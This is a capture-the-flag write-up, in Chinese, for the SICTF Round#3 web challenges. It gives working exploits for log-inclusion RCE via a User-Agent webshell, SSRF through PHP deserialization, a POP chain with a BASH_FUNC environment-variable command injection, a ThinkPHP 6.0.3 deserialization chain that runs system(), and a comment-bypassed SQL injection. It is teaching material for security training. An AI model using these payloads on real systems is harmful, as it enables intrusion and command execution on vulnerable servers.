SICTF Round#3 WEB部分WP
100%_upload
-
文件上传
-
日志包含
存在任意文件包含

又能读到中间件日志,不难想到是日志包含导致的RCE

控制UA写马直接shell
SICTF{c04b0780-940b-41ef-9c8e-576146e408f7}
EZ_SSRF
- SSRF
- 反序列化【认知】

题目源码
<?php
highlight_file(__file__);
error_reporting(0);
function get($url) {
$curl = curl_init();
curl_setopt($curl, CURLOPT_URL, $url);
curl_setopt($curl, CURLOPT_HEADER, 0);
curl_setopt($curl, CURLOPT_RETURNTRANSFER, true);
$data = curl_exec($curl);
curl_close($curl);
echo base64_encode($data);
return $data;
}
class client{
public $url;
public $payload;
public function __construct()
{
$url = "http://127.0.0.1/";
$payload = "system(\"cat /flag\");";
echo "Exploit";
}
public function __destruct()
{
get($this->url);
}
}
// hint:hide other file
if(isset($_GET['Harder'])) {
unserialize($_GET['Harder']);
} else {
echo "You don't know how to pass parameters?";
}
?>// hint:hide other file,提示有隐藏文件,dirs扫一下有admin.php,访问得到flag
EXP
<?php
highlight_file(__file__);
error_reporting(0);
function get($url) {
$curl = curl_init();
curl_setopt($curl, CURLOPT_URL, $url);
curl_setopt($curl, CURLOPT_HEADER, 0);
curl_setopt($curl, CURLOPT_RETURNTRANSFER, true);
$data = curl_exec($curl);
curl_close($curl);
echo base64_encode($data);
return $data;
}
class client
{
public $url = "http://127.0.0.1/admin.php";
public $payload="system(\"cat /flag\");";
// hint:hide other file
}
print(serialize(new client()));
?><code><span style="color: #000000">
<span style="color: #0000BB"><?php<br />error_reporting</span><span style="color: #007700">(</span><span style="color: #0000BB">0</span><span style="color: #007700">);<br />include </span><span style="color: #DD0000">"flag.php"</span><span style="color: #007700">;<br /></span><span style="color: #0000BB">highlight_file</span><span style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br /></span><span style="color: #0000BB">$allowed_ip </span><span style="color: #007700">= </span><span style="color: #DD0000">"127.0.0.1"</span><span style="color: #007700">;<br />if (</span><span style="color: #0000BB">$_SERVER</span><span style="color: #007700">[</span><span style="color: #DD0000">'REMOTE_ADDR'</span><span style="color: #007700">] !== </span><span style="color: #0000BB">$allowed_ip</span><span style="color: #007700">) {<br /> die(</span><span style="color: #DD0000">"You can't get flag"</span><span style="color: #007700">);<br />} else {<br /> echo </span><span style="color: #0000BB">$flag</span><span style="color: #007700">;<br />}<br /></span><span style="color: #0000BB">?></span>
</span>
</code>SICTF{fbb0c69d-13ce-441f-95c9-6dcef412562f}SICTF{fbb0c69d-13ce-441f-95c9-6dcef412562f}

Not just unserialize
-
反序列化
-
环境变量注入
题目源码
<?php
highlight_file(__FILE__);
class start
{
public $welcome;
public $you;
public function __destruct()
{
$this->begin0fweb();
}
public function begin0fweb()
{
$p='hacker!';
$this->welcome->you = $p;
}
}
class SE{
public $year;
public function __set($name, $value){
echo ' Welcome to new year! ';
echo($this->year);
}
}
class CR {
public $last;
public $newyear;
public function __tostring() {
if (is_array($this->newyear)) {
echo 'nonono';
return false;
}
if (!preg_match('/worries/i',$this->newyear))
{
echo "empty it!";
return 0;
}
if(preg_match('/^.*(worries).*$/',$this->newyear)) {
echo 'Don\'t be worry';
} else {
echo 'Worries doesn\'t exists in the new year ';
empty($this->last->worries);
}
return false;
}
}
class ET{
public function __isset($name)
{
foreach ($_GET['get'] as $inject => $rce){
putenv("{$inject}={$rce}");
}
system("echo \"Haven't you get the secret?\"");
}
}
if(isset($_REQUEST['go'])){
unserialize(base64_decode($_REQUEST['go']));
}
?>start::__destruct->start::begin0fweb->SE::__set->CR::__tostring->ET::__issetEXP
<?php
class start
{
public $welcome='eee';
public $you='eeee';
}
class SE{
public $year='caosin8i';
}
class CR
{
public $last;
public $worries='worries';
public $newyear='aa%00Worries%00aa' ;
}
class ET{
public function __isset($name)
{
foreach ($_GET['get'] as $inject => $rce){
putenv("{$inject}={$rce}");
}
system("echo \"Haven't you get the secret?\"");
}
}
$q=new start();
$a=new CR();
$z=new SE();
$w=new ET();
$q->welcome=$z;
$z->c=1;
$z->year=$a;
$a->last=$w;
/*$z->year=$q;
$z->c=111;*/
echo(base64_encode(serialize($q)));
?>
//Tzo1OiJzdGFydCI6Mjp7czo3OiJ3ZWxjb21lIjtPOjI6IlNFIjoyOntzOjQ6InllYXIiO086MjoiQ1IiOjM6e3M6NDoibGFzdCI7TzoyOiJFVCI6MDp7fXM6Nzoid29ycmllcyI7czo3OiJ3b3JyaWVzIjtzOjc6Im5ld3llYXIiO3M6MTc6ImFhJTAwV29ycmllcyUwMGFhIjt9czoxOiJjIjtpOjE7fXM6MzoieW91IjtzOjQ6ImVlZWUiO30=然后就是环境变量注入
{
foreach ($_GET['get'] as $inject => $rce){
putenv("{$inject}={$rce}");
}
system("echo \"Haven't you get the secret?\"");
}get[BASH_FUNC_echo%25%25]=()%20{%20cat /f*;%20}得到flag

SICTF{9400aab0-952a-4069-9a02-61d52ce54213}
Oyst3rPHP
-
反序列化
-
PHP特性
-
代码审计【认知】
先扫目录,发现有源码泄露
[00:48:36] Starting:
[00:48:40] 200 - 0B - /.htaccess
[00:49:06] 200 - 1KB - /favicon.ico
[00:49:24] 200 - 24B - /robots.txt
[00:49:28] 301 - 169B - /static -> http://yuanshen.life/static/
[00:49:42] 200 - 5MB - /www.zipapp\controller\Index.php
<?php
namespace app\controller;
use app\BaseController;
class Index extends BaseController
{
public function index()
{
echo "RT,一个很简单的Web,给大家送一点分,再送三只生蚝,过年一起吃生蚝哈";
echo "<img src='../Oyster.png'"."/>";
$payload = base64_decode(@$_POST['payload']);
$right = @$_GET['left'];
$left = @$_GET['right'];
$key = (string)@$_POST['key'];
if($right !== $left && md5($right) == md5($left)){
echo "Congratulations on getting your first oyster";
echo "<img src='../Oyster1.png'"."/>";
if(preg_match('/.+?THINKPHP/is', $key)){
die("Oysters don't want you to eat");
}
if(stripos($key, '603THINKPHP') === false){
die("!!!Oysters don't want you to eat!!!");
}
echo "WOW!!!Congratulations on getting your second oyster";
echo "<img src='../Oyster2.png'"."/>";
@unserialize($payload);
//最后一个生蚝在根目录,而且里面有Flag???咋样去找到它呢???它的名字是什么???
//在源码的某处注释给出了提示,这就看你是不是真懂Oyst3rphp框架咯!!!
//小Tips:细狗函数┗|`O′|┛ 嗷~~
}
}
}
反序列化注入点在这payload,需要满足一系列条件才能进行反序列化,条件的话也都是PHP基础特性就不多说了
审计发现也有处提示

通过审计发现这就是个tp6.0.3的框架,有反序列化链子直接打了
<?php
namespace think\model\concern;
trait Attribute
{
private $data = ["key"=>"more /Oyst3333333r.php"];
private $withAttr = ["key"=>"system"];
}
namespace think;
abstract class Model
{
use model\concern\Attribute;
private $lazySave = true;
protected $withEvent = false;
private $exists = true;
private $force = true;
protected $name;
public function __construct($obj=""){
$this->name=$obj;
}
}
namespace think\model;
use think\Model;
class Pivot extends Model
{}
$a=new Pivot();
$b=new Pivot($a);
echo base64_encode(serialize($b));最终EXP
import requests
url = "http://yuanshen.life:39211/index.php?left=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U%5D%83%60%FB_%07%FE%A2&&right=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1%D5%5D%83%60%FB_%07%FE%A2"
data = {
"payload": "TzoxNzoidGhpbmtcbW9kZWxcUGl2b3QiOjc6e3M6MjE6IgB0aGlua1xNb2RlbABsYXp5U2F2ZSI7YjoxO3M6MTI6IgAqAHdpdGhFdmVudCI7YjowO3M6MTk6IgB0aGlua1xNb2RlbABleGlzdHMiO2I6MTtzOjE4OiIAdGhpbmtcTW9kZWwAZm9yY2UiO2I6MTtzOjc6IgAqAG5hbWUiO086MTc6InRoaW5rXG1vZGVsXFBpdm90Ijo3OntzOjIxOiIAdGhpbmtcTW9kZWwAbGF6eVNhdmUiO2I6MTtzOjEyOiIAKgB3aXRoRXZlbnQiO2I6MDtzOjE5OiIAdGhpbmtcTW9kZWwAZXhpc3RzIjtiOjE7czoxODoiAHRoaW5rXE1vZGVsAGZvcmNlIjtiOjE7czo3OiIAKgBuYW1lIjtzOjA6IiI7czoxNzoiAHRoaW5rXE1vZGVsAGRhdGEiO2E6MTp7czozOiJrZXkiO3M6MjI6Im1vcmUgL095c3QzMzMzMzMzci5waHAiO31zOjIxOiIAdGhpbmtcTW9kZWwAd2l0aEF0dHIiO2E6MTp7czozOiJrZXkiO3M6Njoic3lzdGVtIjt9fXM6MTc6IgB0aGlua1xNb2RlbABkYXRhIjthOjE6e3M6Mzoia2V5IjtzOjIyOiJtb3JlIC9PeXN0MzMzMzMzM3IucGhwIjt9czoyMToiAHRoaW5rXE1vZGVsAHdpdGhBdHRyIjthOjE6e3M6Mzoia2V5IjtzOjY6InN5c3RlbSI7fX0=",
"key":116000*'cnmcnmcnm'+'603THINKPHP'
}
r=requests.post(url, data=data)
print(r.text)
SICTF{f7db9343-dd5c-4391-96e0-1dee135f0101}
hacker
- 无列名注入
过滤空格用注释符绕过
select b from (select 1,2,3 as b union select * from admin)a;
joe'/**/union/**/select/**/gl/**/from/**/(select/**/1,2/**/as/**/gl/**/union/**/select/**/*/**/from/**/flag)gl%23
SICTF{bd7c70e7-61b9-48a2-89cf-08829228ca0b}

